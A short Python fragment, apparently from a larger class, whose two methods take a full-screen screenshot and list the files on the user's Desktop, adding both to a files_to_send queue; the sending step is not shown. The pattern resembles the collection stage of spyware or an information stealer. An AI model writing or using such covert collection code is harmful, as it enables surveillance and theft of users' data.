 def capture_screenshot(self):
    img = pyscreenshot.grab()
    screenshot_path = "screenshot.png"
    img.save(screenshot_path)  # Save as is, no resizing
    self.files_to_send.append(screenshot_path)

def list_desktop_apps(self):
    desktop_path = os.path.join(os.path.expanduser('~'), 'Desktop')
    files = os.listdir(desktop_path)
    with open('desktop_apps.txt', 'w', encoding='utf-8') as f:
        for file in files:
            f.write(file + '\n')
    self.files_to_send.append('desktop_apps.txt')